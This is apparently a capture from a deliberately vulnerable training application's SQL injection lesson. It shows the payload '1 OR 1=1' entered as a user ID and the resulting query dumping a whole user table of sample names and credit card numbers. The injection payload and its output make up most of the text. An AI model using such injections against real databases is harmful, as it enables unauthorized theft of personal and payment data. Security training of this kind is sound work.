 Login_Count: 1
User_Id: 1 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR 1=1